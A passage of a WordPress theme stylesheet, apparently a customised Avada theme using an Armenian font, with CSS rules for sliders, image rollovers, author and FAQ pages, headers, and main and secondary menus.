	margin: 0 0 28px;
	color: #ddd;
	text-transform: uppercase;
	font: 13px/20px "Conv_GHEAGrpalatReg", arial, helvetica, sans-serif;
}
#slidingbar-area .holder-block img {
	width: 100%;
}
#slidingbar-area ul {
	list-style: none;
	margin: 0;
	padding: 0;
	font-size: 12px;
	line-height: 15px;
}
#slidingbar-area ul li > a {
	padding: 12px 0;
	border-bottom: 1px solid #282a2b;
	display: block;
}
#slidingbar-area .widget_recent_entries ul li {
	padding: 12px 0;
	border-bottom: 1px solid #282a2b;
}
#slidingbar-area .widget_recent_entries ul li a {
	padding: 0 0 5px 0;
	border-bottom: none;
}
#slidingbar-area .slidingbar-widget-col:not(.widget_icl_lang_sel_widget) > ul > li:first-child, #slidingbar-area .slidingbar-widget-col:not(.widget_icl_lang_sel_widget) ul:first-child > li:first-child > a, #slidingbar-area .slidingbar-widget-col:not(.widget_icl_lang_sel_widget) > ul > li:first-child > a {
	background-image: none;
	padding-top: 0px;
}
#slidingbar-area a {
	color: #bfbfbf;
}
#slidingbar-area ul li a:hover {
	color: #a0ce4e;
}
#slidingbar-area ul#recentcomments li.recentcomments:first-child {
	padding-top: 0px;
	background: none;
}
#slidingbar-area li.recentcomments {
	padding: 12px 0;
	border-bottom: 1px solid #282a2b;
	display: block;
}
#slidingbar-area li.recentcomments a {
	border: none;
}
/* WooSlider */



.fusion-post-content .wooslider {
	border: 0;
	background: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	margin: 0 auto;
	max-width: 940px;
}
.wooslider .slide-content {
	margin: 0;
}
.wooslider .wooslider-pauseplay {
	position: absolute;
	margin: 0;
	top: auto;
	bottom: 15px;
}
.wooslider .wooslider-control-nav {
	position: absolute;
	margin: 0;
	top: auto;
	bottom: -10px;
}
.wooslider .wooslider-prev, .wooslider .wooslider-next, .main-flex .flex-prev, .main-flex .flex-next {
	background-color: rgba(0, 0, 0, 0.5);
	background-repeat: no-repeat;
	width: 63px;
	height: 63px;
	display: none;
	position: absolute;
	top: 42%;
	margin: 0;
	color: #fff;
	font-family: 'Conv_GHEAGrpalatReg';
	text-align: center;
	line-height: 63px;
	font-size: 36px;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
}
.tfs-slider .flex-prev, .tfs-slider .flex-next {
	font-size: 25px;
	-webkit-font-smoothing: antialiased;
}
.wooslider:hover .wooslider-prev, .wooslider:hover .wooslider-next, .main-flex:hover .flex-prev, .main-flex:hover .flex-next {
	display: block;
}
.wooslider .wooslider-prev, .main-flex .flex-prev {
	left: 0;
	padding: 0;
	border: 0;
	text-indent: -5px;
}
.wooslider .wooslider-next, .main-flex .flex-next {
	right: 0;
	padding: 0;
	border: 0;
	text-indent: 5px;
}
.no-rgba .wooslider .wooslider-next, .no-rgba .wooslider .wooslider-prev {
	background-color: #000;
}
#sliders-container .wooslider .slide-content p {
	margin: 0;
}
.sidebar .wooslider-control-nav li a, .fusion-footer-widget-area .wooslider-control-nav li a {
	padding: 0;
	background: none;
	border: 0;
	background: #666;
	background: rgba(0, 0, 0, 0.5);
	margin-right: 3px;
}
.sidebar .wooslider-next, .sidebar .wooslider-prev, .fusion-post-content .wooslider .wooslider-prev, .fusion-post-content .wooslider .wooslider-next, .fusion-footer-widget-area .wooslider-next, .fusion-footer-widget-area .wooslider-prev {
	width: 29px;
	height: 29px;
}
.sidebar .wooslider .wooslider-control-nav, .fusion-footer-widget-area .wooslider .wooslider-control-nav {
	bottom: 5px;
}
.sidebar .widget_wooslider_slideshow_slides .wooslider-control-nav, .fusion-footer-widget-area .widget_wooslider_slideshow_slides .wooslider-control-nav {
	bottom: 12px;
}
.fusion-footer-widget-area .slide-excerpt {
	overflow: hidden;
	position: absolute;
	bottom: -50px;
	padding: 0px;
	width: 100%;
	text-align: center;
}
.sidebar .slide-excerpt {
	bottom: 15%;
	width: 100%;
}
.sidebar .slide-excerpt .slide-title {
	float: none;
}
.sidebar .slide-excerpt .slide-title a {
	color: #ffffff;
	border: none;
}
.sidebar .slide-excerpt .slide-title a:hover {
	color: #ffffff;
}
.sidebar .widget .slides li div a {
	padding: 0;
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 Layout



	02 General Styles



	03 Author Page - Info



	04 FAQs Page



	05 Smooth Scroll



	06 Avada Adminbar Menu



	



================================================================================================= */



/* Layout



================================================================================================= */



.fusion-row {
	margin: 0 auto;
	zoom: 1;
}
.fusion-row:before, .fusion-row:after {
	content: " ";
	display: table;
}
.fusion-row:after {
	clear: both;
}
.fusion-alignleft {
	display: inline;
	float: left;
	margin-right: 15px;
}
.fusion-alignright {
	display: inline;
	float: right;
	margin-left: 15px;
}
.fusion-aligncenter {
	display: block;
	clear: both;
	margin: 0 auto;
	text-align: center;
}
.fusion-columns {
	margin: 0 -15px;
}
.fusion-columns-5 .col-lg-2, .fusion-columns-5 .col-md-2, .fusion-columns-5 .col-sm-2, .fusion-columns-5 .col-xs-2 {
	width: 20%;
}
.fusion-hidden {
	display: none;
}
.fusion-responsive-img {
	margin: 0;
}
/* General Styles



================================================================================================= */



/* Headings */



.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
}
/* Breadcrumbs */



.fusion-breadcrumb-prefix {
	padding-right: 5px;
}
.fusion-breadcrumb-sep {
	padding: 0 5px;
}
.fusion-breadcrumb-sep:last-child {
	display: none;
}
/* Rollovers */



.fusion-image-wrapper {
	overflow: hidden;
	z-index: 1;
	position: relative;
}
.fusion-image-wrapper:hover .fusion-rollover {
	opacity: 1;
	-webkit-transform: translateX(0%);
	-moz-transform: translateX(0%);
	-ms-transform: translateX(0%);
	-o-transform: translateX(0%);
	transform: translateX(0%);
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;
}
.no-csstransforms .fusion-image-wrapper:hover .fusion-rollover {
	display: block;
}
.fusion-rollover {
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100.1%;
	line-height: normal;
	text-align: center;
	background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #aad75d), color-stop(1, #d1e990));
	background-image: -webkit-linear-gradient(bottom, #aad75b, #d1e990);
	background-image: -moz-linear-gradient(bottom, #aad75d, #d1e990);
	background-image: -ms-linear-gradient(bottom, #aad75d, #d1e990);
	background-image: -o-linear-gradient(bottom, #aad75d, #d1e990);
	background-image: linear-gradient(to top, #aad75d, #d1e990);
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;
}
.fusion-rollover:before {
	display: inline-block;
	content: '';
	vertical-align: middle;
	height: 100%;
}
.no-csstransforms .fusion-rollover {
	display: none;
}
.fusion-rollover-content {
	display: inline-block;
	vertical-align: middle;
	padding: 10px;
	height: auto;
	width: 90%;
}
.fusion-rollover-content .fusion-rollover-title, .fusion-rollover-content .fusion-rollover-categories, .fusion-rollover-content .price {
	margin: 0;
	line-height: normal;
	font: 13px 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
	color: #333333;
}
.fusion-rollover-content .fusion-rollover-title {
	margin-bottom: 3px;
	margin-top: 10px;
}
.fusion-rollover-content .fusion-rollover-categories a {
	font-size: 11px;
}
.fusion-rollover-content .fusion-rollover-categories a:hover {
	color: #444;
}
.fusion-rollover-content .price {
	display: inline-block;
}
.fusion-rollover-content .fusion-product-buttons {
	left: 0;
	height: 40px;
	width: 100%;
}
.fusion-rollover-content .fusion-product-buttons a {
	display: block;
	margin-top: 10px;
	padding-left: 20px;
	width: auto;
	line-height: normal;
	text-align: left;
	max-width: 100%;
	font-size: 12px;
}
.fusion-rollover-content .fusion-product-buttons a:first-child {
	float: left;
}
.fusion-rollover-content .fusion-product-buttons a:first-child:before {
	position: absolute;
	margin-left: -20px;
	content: '\f07a';
	font-family: 'Conv_GHEAGrpalatReg';
}
.fusion-rollover-content .fusion-product-buttons a:last-child {
	float: right;
}
.fusion-rollover-content .fusion-product-buttons a:last-child:before {
	position: absolute;
	margin-left: -20px;
	content: '\e623';
	font-family: 'Conv_GHEAGrpalatReg';
}
.fusion-rollover-sep {
	display: inline-block;
	vertical-align: middle;
	height: 36px;
	width: 5px;
}
.fusion-rollover-link, .fusion-rollover-gallery {
	display: inline-block;
	opacity: 0.9;
	position: relative;
	vertical-align: middle;
	margin: 0;
	height: 36px;
	width: 35px;
	text-indent: -10000px;
	background-color: #333;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.fusion-rollover-link:hover, .fusion-rollover-gallery:hover {
	opacity: 1;
}
.fusion-rollover-link:before, .fusion-rollover-gallery:before {
	position: absolute;
	left: 50%;
	margin-left: -7.5px;
	text-indent: 0;
	line-height: 36px;
	text-shadow: none;
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 15px;
	color: #fff;
	-webkit-font-smoothing: antialiased;
}
.fusion-rollover-link:before {
	content: '\e619';
}
.fusion-rollover-gallery:before {
	content: '\f002';
}
.fusion-placeholder-image {
	background-color: #f6f6f6;
}
/* Filters */



.fusion-filters {
	display: none;
	overflow: hidden;
	list-style: none;
	margin-bottom: 55px;
	padding: 0;
	line-height: 34px;
	border-top: 1px solid #e7e6e6;
	border-bottom: 1px solid #e7e6e6;
}
.fusion-filter {
	float: left;
	margin-right: 30px;
}
.fusion-filter.fusion-active a {
	line-height: 31px;
	border-top: 3px solid #a0ce4e;
	color: #a0ce4e;
}
.fusion-filter a {
	display: block;
}
/* Infinite scroll load more button */



.fusion-load-more-button {
	margin-top: 20px;
	height: 50px;
	line-height: 50px;
	background-color: #E9EAEE;
	cursor: pointer;
	text-align: center;
	text-transform: uppercase;
}
.fusion-portfolio-wrapper .fusion-load-more-button {
	display: none;
}
/* Loading Spinner - Infinite Scroll */



.fusion-loading-container {
	margin-top: 20px;
}
.fusion-loading-container .fusion-loading-spinner {
	display: inline-block;
}
.fusion-loading-container .fusion-spinner-1, .fusion-loading-container .fusion-spinner-2, .fusion-loading-container .fusion-spinner-3 {
	width: 12px;
	height: 12px;
	background-color: #e2e0e0;
	border-radius: 100%;
	display: inline-block;
	-webkit-animation: fusion-bounce-delay 1.4s infinite ease-in-out;
	animation: fusion-bounce-delay 1.4s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
.fusion-loading-container .fusion-spinner-1 {
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}
.fusion-loading-container .fusion-spinner-2 {
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}
.fusion-loading-container .fusion-loading-msg {
	display: inline-block;
	margin-left: 7px;
}
 @-webkit-keyframes fusion-bounce-delay {
 0%, 80%, 100% {
 -webkit-transform: scale(0);
}
 40% {
 -webkit-transform: scale(1);
}
}
 @keyframes fusion-bounce-delay {
 0%, 80%, 100% {
 transform: scale(0);
 -webkit-transform: scale(0);
}
 40% {
 transform: scale(1);
 -webkit-transform: scale(1);
}
}
/* Loading Spinner - FusionSlider */



.fusion-slider-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -3em 0 0 -3em;
	color: transparent;
	font-size: 10px;
	border-top: 0.5em solid rgba(0, 0, 0, 0.2);
	border-right: 0.5em solid rgba(0, 0, 0, 0.2);
	border-bottom: 0.5em solid #333;
	border-left: 0.5em solid rgba(0, 0, 0, 0.2);
	-webkit-animation: fusion-rotate 0.8s infinite linear;
	animation: fusion-rotate 0.8s infinite linear;
}
.fusion-slider-loading .fusion-slider-loading-text {
	position: absolute;
}
.no-cssanimations .fusion-slider-loading {
	padding-left: 5px;
	padding-top: 15px;
	color: #000;
}
.ua-ie-8 .fusion-slider-loading {
	border: none;
	color: transparent;
	text-indent: 100000px;
	background: url(assets/images/ajax-loader.gif ) center center no-repeat;
}
.fusion-slider-loading, .fusion-slider-loading:after {
	width: 6em;
	height: 6em;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
 @-webkit-keyframes fusion-rotate {
 0% {
 -webkit-transform: rotate(0deg);
 transform: rotate(0deg);
}
 100% {
 -webkit-transform: rotate(360deg);
 transform: rotate(360deg);
}
}
 @keyframes fusion-rotate {
 0% {
 -webkit-transform: rotate(0deg);
 transform: rotate(0deg);
}
 100% {
 -webkit-transform: rotate(360deg);
 transform: rotate(360deg);
}
}
.fusion-inline-sep {
	padding: 0 5px;
}
.fusion-inline-sep:last-child {
	display: none;
}
/* p Tag */



.post-content p {
	margin-top: 0;
	margin-bottom: 10px;
}
/* Blockquote */



blockquote {
	padding: 15px;
	background: #f5f5f5;
	border-left: 4px solid #a0ce4e;
	font: 13px/20px 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
	color: #444444;
	font-style: italic;
}
blockquote *:last-child {
	margin-bottom: 0;
}
/* Tables */



.table-1, .table-2, .tkt-slctr-tbl-wrap-dv {
	display: block;
	overflow-x: auto;
}
/* Tagcloud */



.tagcloud a {
	font-size: 13px !important;
	display: inline-block;
	padding: 0 10px;
	min-height: 28px;
	line-height: 28px;
	border: 1px solid;
	margin: 2px 0;
	-webkit-transform: all 0.2s;
	-moz-transform: all 0.2s;
	-ms-transform: all 0.2s;
	-o-transform: all 0.2s;
	transform: all 0.2s;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}
.tagcloud a:hover {
	color: #fff;
}
/* Avada Select Boxes */



.select-arrow {
	width: 35px;
	height: 33px;
	line-height: 33px;
	border-left-width: 1px;
	border-left-style: solid;
	position: absolute;
	bottom: 1px;
	right: 1px;
	pointer-events: none;
	z-index: 10;
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 9px;
	text-align: center;
}
.avada-select-parent {
	position: relative;
	overflow: hidden;
	margin: 0;
}
.bbpress .avada-select-parent {
	overflow: hidden;
}
.avada-select-parent select {
	border: 1px solid #dadada;
	-webkit-appearance: none;
	text-overflow: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
	display: block;
	font-size: 13px;
	outline: none;
	height: auto;
	padding: 9px 15px;
	position: relative;
	text-indent: 0.01px;
	vertical-align: middle;
	z-index: 5;
	margin: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	min-width: 180px;
}
.sidebar .avada-select-parent select {
	min-width: initial;
}
.ua-ie .select-arrow {
	display: none;
}
/* WP Calendar Widget */



#slidingbar .widget_calendar table, .sidebar .widget_calendar table, .fusion-footer-widget-area .widget_calendar table {
	width: 100%;
}
/* Author Page - Info



================================================================================================= */



.fusion-author .fusion-edit-profile {
	font-size: 12px;
}
.fusion-author .fusion-social-networks {
	margin-right: -20px;
	margin-top: 2px;
	text-align: right;
}
.fusion-author-avatar {
	float: left;
	margin-right: 20px;
}
.fusion-author-info {
	overflow: hidden;
}
.fusion-author-title {
	margin-top: 0;
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
	color: #333333;
	font-weight: normal;
}
.fusion-author-social {
	margin: 20px 0 80px 0;
	min-height: 34px;
	line-height: 34px;
	border-top: 1px solid #E0DEDE;
	border-bottom: 1px solid #E0DEDE;
}
.fusion-author-tagline {
	float: left;
	max-width: 70%;
	font-weight: bold;
}
/* FAQs Page



================================================================================================= */



.fusion-faqs-wrapper {
	display: none;
}
.fusion-faq-post {
	position: relative;
}

/* Avada Adminbar Menu



================================================================================================= */



@media screen and (max-width: 782px) {
#wp-toolbar > ul > .avada-menu {
	display: block;
}
#wpadminbar .avada-menu > .ab-item .ab-icon {
	padding-top: 6px !important;
	height: 40px !important;
	font-size: 30px !important;
}
}
#menu-appearance a[href="themes.php?page=optionsframework"] {
	display: none;
}
#wpadminbar .avada-menu > .ab-item .ab-icon:before {
	content: "\e62d";
	font-family: 'Conv_GHEAGrpalatReg';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */



	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 General Header Styles



	02 Side Header Styles



	03 Main Menu Styles



	04 Secondary Menu Styles



	05 Common Menu Styles



	06 Megamenu Styles



	07 Sticky Header Styles



	08 Mobile Menu Styles



================================================================================================= */



/* General Header Styles



================================================================================================= */



.fusion-header-wrapper {
	position: relative;
	z-index: 10010;
}
.fusion-header-wrapper .tooltip {
	z-index: 10030;
}
.fusion-header-sticky-height {
	display: none;
}
.fusion-header {
	padding-left: 30px;
	padding-right: 30px;
}
.fusion-header-backface {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.fusion-header-v2 .fusion-header, .fusion-header-v3 .fusion-header, .fusion-header-v4 .fusion-header, .fusion-header-v5 .fusion-header {
	border-bottom: 1px solid transparent;
}
.fusion-logo {
	float: none;
	zoom: 1;
}
.fusion-header {
}
.fusion-logo:before, .fusion-logo:after {
	content: " ";
	display: table;
}
.fusion-logo:after {
	clear: both;
}
.fusion-logo a {
	display: block;
}
.grap img {
	margin-top: 0;
	margin-bottom: 13px;
}
.fusion-logo img {
	width: 68px;
        margin-top: 13px;
}
.fusion-logo-2x {
	display: none;
}
.fusion-mobile-logo-1x, .fusion-mobile-logo-2x {
	display: none;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
.fusion-standard-logo.fusion-logo-1x {
	display: none;
}
.fusion-standard-logo.fusion-logo-2x {
	display: inline-block;
}
}
.fusion-secondary-header {
	min-height: 43px;
	border-bottom: 1px solid transparent;
}
.fusion-secondary-header .fusion-alignleft {
	float: left;
	margin-right: 0;
}
.fusion-secondary-header .fusion-alignright {
	float: right;
	margin-left: 0;
}
.fusion-header-v2 .fusion-secondary-header {
	border-top: 3px solid transparent;
}
.fusion-secondary-header .fusion-mobile-nav-holder {
	width: 80%;
	margin: 0 auto;
}
.fusion-header-separator {
	padding: 0 6px;
}
.fusion-contact-info {
	line-height: 43px;
}
.fusion-header-v4 .fusion-header {
	padding-top: 30px;
	padding-bottom: 30px;
}
.fusion-header-v4 .fusion-logo {
	width: 100%;
}
.fusion-header-v4 .fusion-logo a {
	float: left;
}
.fusion-header-v4 .searchform {
	float: right;
	margin-left: 15px;
}
.fusion-header-v4 .search-table {
	width: 286px;
}
.fusion-header-tagline {
	float: right;
	margin: 0;
	padding: 0;
	line-height: 32px;
	font-family: 'Conv_GHEAGrpalatReg', Arial, Helvetica, sans-serif;
	font-weight: normal;
}
.fusion-header-banner {
	float: right;
}
.fusion-logo .fusion-header-banner a {
	float: none;
}
.fusion-secondary-main-menu {
	border-bottom: 1px solid transparent;
	padding-left: 30px;
	padding-right: 30px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.fusion-secondary-main-menu .fusion-main-menu {
	float: none;
}
.fusion-secondary-main-menu .search-table {
	width: 100%;
}
.fusion-secondary-main-menu .fusion-main-menu .searchform {
	display: none;
	float: none;
	padding: 5px 0px;
	margin-left: 0;
}
.fusion-secondary-main-menu .fusion-main-menu .searchform {
	display: block;
	padding: 0;
}
.fusion-secondary-main-menu .fusion-secondary-menu-search {
	display: none;
	padding: 5px 0px;
}
.fusion-secondary-main-menu .fusion-secondary-menu-search .searchform {
	margin-left: 0;
}
.fusion-header-v5 .fusion-main-menu {
	text-align: center;
}
.fusion-header-v5 .fusion-main-menu > ul > li {
	display: inline-block;
	vertical-align: top;
	float: none;
	text-align: left;
}
.fusion-header-v5.fusion-logo-center .fusion-logo {
	float: none;
	text-align: center;
}
.fusion-header-v5.fusion-logo-center .fusion-logo a {
	display: inline-block;
}
.fusion-logo-left .fusion-header-banner {
	float: right;
}
.fusion-logo-left.fusion-header-v4 .fusion-logo {
	float: none;
	width: auto;
}
.fusion-logo-right .fusion-logo {
	float: right;
	text-align: right;
}
.fusion-logo-right .fusion-header-banner {
	float: left;
}
.fusion-logo-right .fusion-header-tagline {
	float: left;
}
.fusion-logo-right .searchform {
	float: left;
}
.fusion-logo-right .fusion-main-menu {
	float: left;
}
.fusion-logo-right .fusion-mobile-menu-icons {
	float: left;
}
.fusion-logo-right .fusion-mobile-menu-icons a {
	float: left;
	margin-left: 0;
	margin-right: 15px;
}
.fusion-logo-right.fusion-header-v4 .fusion-logo {
	float: none;
	width: auto;
}
.fusion-logo-right.fusion-header-v4 .fusion-logo a {
	float: right;
	text-align: right;
}
/* Side Header Styles



================================================================================================= */



body.side-header #wrapper .fusion-megamenu-wrapper {
	top: 0;
}
body.side-header #side-header .fusion-main-menu ul ul {
	right: auto;
}
body.side-header-left #wrapper {
	margin-left: 280px;
	width: auto;
}
body.side-header-left #side-header {
	left: 0;
	border-right-width: 1px;
	border-right-style: solid;
}
body.side-header-left #side-header .fusion-main-menu > ul > li > ul, body.side-header-left #side-header .fusion-main-menu .login-box, body.side-header-left #side-header .fusion-main-menu .cart-contents, body.side-header-left #side-header .fusion-main-menu .main-nav-search-form {
	left: 279px;
	top: 0;
}
body.side-header-left #side-header .fusion-main-menu .cart-contents {
	right: auto;
}
body.side-header-right #wrapper {
	margin-right: 280px;
	width: auto;
}
body.side-header-right #side-header {
	right: 0;
	border-left-width: 1px;
	border-left-style: solid;
}
body.side-header-right #side-header .fusion-main-menu .fusion-megamenu-wrapper .fusion-megamenu {
	float: right;
}
body.side-header-right #side-header .fusion-main-menu .main-nav-search-form {
	left: -250px;
	top: 0;
}
body.side-header-right #side-header .cart-contents, body.side-header-right #side-header .login-box {
	left: 0;
	right: auto;
}
body.side-header-right #side-header .fusion-main-menu .cart-contents {
	left: -182px;
}
body.side-header-right #side-header .fusion-main-menu .login-box {
	left: -187px;
}
body.side-header-right.rtl #side-header .cart-contents, body.side-header-right.rtl #side-header .login-box {
	right: 0;
	left: auto;
}
#side-header {
	width: 280px;
	position: fixed;
	top: 0;
	height: 100%;
	z-index: 120;
	-webkit-backface-visibility: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#side-header .side-header-wrapper {
	padding-bottom: 20px;
}
#side-header .fusion-logo-center .fusion-logo {
	text-align: center;
	float: none;
}
#side-header .fusion-sticky-logo-1x, #side-header .fusion-sticky-logo-2x {
	display: none;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
#side-header .fusion-standard-logo.fusion-logo-1x {
	display: none;
}
#side-header .fusion-standard-logo.fusion-logo-2x {
	display: inline-block;
}
}
.admin-bar #side-header {
	top: 32px;
}
#side-header .fusion-main-menu {
	float: none;
	-webkit-backface-visibility: hidden;
	position: relative;
	z-index: 1;
	clear: both;
}
#side-header .fusion-main-menu ul ul {
	top: 0;
	border-top: 0;
}
#side-header .fusion-main-menu .fusion-megamenu-wrapper .fusion-megamenu-holder {
	border-top: 0;
}
#side-header .fusion-main-menu > ul > li {
	float: none;
	padding: 0;
}
#side-header .fusion-main-menu > ul > li > a {
	border-top-width: 0px;
	border-bottom-width: 1px;
	border-right: 0;
	border-style: solid;
}
#side-header .fusion-main-menu > ul > li:first-child > a {
	border-top-width: 1px;
	border-style: solid;
}
#side-header .fusion-main-menu > ul .sub-menu > li:last-child > a {
	border-bottom: none;
}
.side-header-left #side-header .fusion-main-menu > ul > li > a {
	border-left-width: 0;
}
.side-header-left #side-header .fusion-main-menu > ul > li.current-menu-ancestor > a, .side-header-left #side-header .fusion-main-menu > ul > li.current-menu-item > a {
	border-right-width: 1px;
}
.side-header-left #side-header .fusion-main-menu > ul > li > a {
	border-left-width: 0;
}
.side-header-right #side-header .fusion-main-menu > ul > li > a {
	border-left-width: 0;
}
.side-header-right #side-header .fusion-main-menu > ul > li.current-menu-ancestor > a, .side-header-right #side-header .fusion-main-menu > ul > li.current-menu-item > a {
	border-left-width: 1px;
}
#side-header .side-header-content-1 {
	margin-top: 40px;
}
#side-header .side-header-content-2 {
	margin-top: 40px;
}
#side-header .fusion-custom-menu-item-contents {
	right: auto !important;
	top: 0;
}
#side-header .fusion-contact-info {
	word-wrap: break-word;
}
#side-header .header-social {
	background: none !important;
	border: 0 !important;
}
#side-header .fusion-social-links-header {
	margin: 0;
}
#side-header .fusion-secondary-menu .fusion-secondary-menu-icon {
	background: none;
	min-width: 100%;
	border-right: 0;
}
#side-header .fusion-secondary-menu .fusion-secondary-menu-icon .fusion-woo-cart-separator, #side-header .fusion-secondary-menu .fusion-secondary-menu-icon .amount, #side-header .fusion-secondary-menu .fusion-secondary-menu-icon:after {
	display: none;
}
#side-header .fusion-secondary-menu > ul > li:first-child > a {
	padding-left: 0;
}
#side-header .fusion-secondary-menu > ul > li {
	margin-botom: 2px;
}
#side-header .fusion-header-tagline {
	margin-top: 40px;
	float: none;
	text-align: left;
}
.rtl #side-header .fusion-header-tagline {
	text-align: right;
}
#side-header .side-header-content-3 .searchform {
	margin-top: 40px;
}
#side-header .fusion-header-banner {
	margin-top: 40px;
	float: none;
}
#side-header .fusion-social-links-header .fusion-social-networks a {
	margin-bottom: 20px;
}
#side-header .fusion-social-networks.boxed-icons .fusion-social-network-icon {
	margin-bottom: 10px;
}
#side-header .side-header-content {
	zoom: 1;
}
#side-header .side-header-content:before, #side-header .side-header-content:after {
	content: " ";
	display: table;
}
#side-header .side-header-content:after {
	clear: both;
}
/* Main Menu Styles



================================================================================================= */



.fusion-main-menu {
	float: right;
	position: relative;
	z-index: 200;
}
.fusion-main-menu > ul > li:last-child {
	padding-right: 0;
}
.fusion-main-menu > ul > li > a {
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
}
.fusion-main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.fusion-main-menu li {
	float: left;
	margin: 0;
	padding: 0;
	position: relative;
}
.fusion-main-menu a {
	display: block;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
.fusion-main-menu .iclflag {
	margin-top: 2px;
}
.fusion-main-menu > ul > li {
	padding-right: 45px;
}
.fusion-main-menu > ul > li > a .iclflag {
	position: relative;
	top: 50%;
}
.fusion-main-menu li:hover > .sub-menu, .fusion-main-menu li:hover > .fusion-megamenu-wrapper {
	visibility: visible;
	opacity: 1;
}
.fusion-main-menu .sub-menu {
	position: absolute;
	left: 0;
	visibility: hidden;
	opacity: 0;
	z-index: 1;
	-webkit-transition: opacity 0.2s ease-in;
	-moz-transition: opacity 0.2s ease-in;
	-o-transition: opacity 0.2s ease-in;
	transition: opacity 0.2s ease-in;
}
.fusion-main-menu .sub-menu ul {
	top: 0;
}
.fusion-main-menu .sub-menu li {
	float: none;
	margin: 0;
	padding: 0;
}
.fusion-main-menu .sub-menu a {
	border: 0;
	padding: 7px 20px;
	line-height: 19px;
	text-indent: 0;
	height: auto;
	-webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	-moz-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	-o-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
}
.fusion-main-menu .fusion-custom-menu-item-contents {
	position: absolute;
	left: auto;
	right: 0;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity 0.2s ease-in;
	-moz-transition: opacity 0.2s ease-in;
	-o-transition: opacity 0.2s ease-in;
	transition: opacity 0.2s ease-in;
}
.fusion-main-menu .fusion-last-menu-item {
	padding-right: 0;
}
.fusion-main-menu .fusion-main-menu-search a {
	font-family: 'Conv_GHEAGrpalatReg';
	cursor: pointer;
}
.fusion-main-menu .fusion-main-menu-search a:after {
	border-radius: 50% 50% 50% 50%;
	content: '\f002';
}
.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents {
	display: none;
	width: 250px;
	padding: 25px;
	text-align: right;
	border: 1px solid transparent;
}
.fusion-main-menu .fusion-main-menu-search-open .fusion-custom-menu-item-contents {
	visibility: visible;
	opacity: 1;
}
.fusion-main-menu .fusion-main-menu-cart > a {
	font-family: 'Conv_GHEAGrpalatReg';
	cursor: pointer;
}
.fusion-main-menu .fusion-main-menu-cart > a:after {
	border-radius: 50% 50% 50% 50%;
	content: '\f07a';
}
/* Secondary Menu Styles



================================================================================================= */



.fusion-secondary-menu {
	position: relative;
	z-index: 210;
}
.fusion-secondary-menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.fusion-secondary-menu > ul > li {
	float: left;
	border-left: 1px solid transparent;
}
.fusion-secondary-menu > ul > li:first-child {
	border-left: none;
}
.fusion-secondary-menu > ul > li > a {
	display: block;
	position: relative;
	padding: 0 8px;
